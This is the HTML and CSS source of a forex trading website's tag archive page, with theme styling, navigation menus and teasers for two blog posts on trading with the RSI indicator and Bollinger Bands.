.dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-relative-strength-index-rsi tag-1622 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr oceanwp-row blog-grid">

							
							
								
								
	<article id="post-34889" class="blog-entry clr col span_1_of_3 col-1 grid-entry post-34889 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-bollinger-band-ea-mt4 tag-bollinger-band-ea-mt4-free-download tag-bollinger-band-scalping tag-bollinger-band-strategy tag-bollinger-bands-breakout-mt4-expert-advisor tag-bollinger-bands-ea-mql4 tag-bollinger-bands-ea-mt4 tag-free-rsi-ea tag-how-to-read-rsi-indicator tag-how-to-use-rsi-indicator-divergence-rsi-indicator tag-mql4-bollinger-bands-ea tag-mt4-ea-bollinger-band tag-mt4-ea-rsi tag-relative-strength-index-rsi tag-rsi-ea tag-rsi-ea-for-mt4 tag-rsi-ea-forex tag-rsi-ea-free-download tag-rsi-ea-mql4 tag-rsi-ea-mt4 tag-rsi-indicator tag-rsi-robot-mt4 tag-rsi-strategy tag-rsi-trade-ea tag-what-is-an-rsi-indicator entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/trading-potential-rsi-with-bollinger-bands/" class="thumbnail-link">

		<img width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands-1024x538.webp" class="attachment-large size-large wp-post-image" alt="trading-potential-rsi-with-bollinger-bands" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/02/Trading-Potential-RSI-with-Bollinger-Bands.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/trading-potential-rsi-with-bollinger-bands/"  rel="bookmark">Trading Potential: RSI with Bollinger Bands</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/tashifjutt/" title="Posts by Thomas" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Thomas</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>February 26, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/trading-potential-rsi-with-bollinger-bands/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Check out our guide on using RSI with Bollinger Bands for better trading. Explore 4xPip's Indicators and robots for more insights. For expert help, email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="097a6c7b7f606a6c7a493d71796079276a6664">[email&#160;protected]</a>. Elevate your trading with&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/trading-potential-rsi-with-bollinger-bands/" 
	>
	Continue Reading<span class="screen-reader-text">Trading Potential: RSI with Bollinger Bands</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-34215" class="blog-entry clr col span_1_of_3 col-2 grid-entry post-34215 post type-post status-publish format-standard has-post-thumbnail hentry category-forex category-trading tag-lagging-indicator tag-maximum-profit tag-navigating-rsi tag-relative-strength-index-rsi tag-rsi-for-swing-traders tag-rsi-signals entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/mastering-trading-with-rsi-strategies-strengths-and-pitfalls/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls-1024x538.webp" class="attachment-large size-large wp-post-image" alt="mastering-trading-with-RSI-strategies-strengths-and-pitfalls" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Mastering-Trading-with-RSI-Strategies-Strengths-and-pitfalls.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/mastering-trading-with-rsi-strategies-strengths-and-pitfalls/"  rel="bookmark">Mastering Trading with RSI: Strategies, Strengths, and Pitfalls</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/tashifjutt/" title="Posts by Thomas" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Thomas</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>January 29, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://4xpip.com/category/trading/" rel="category tag">Trading</a></li>
		
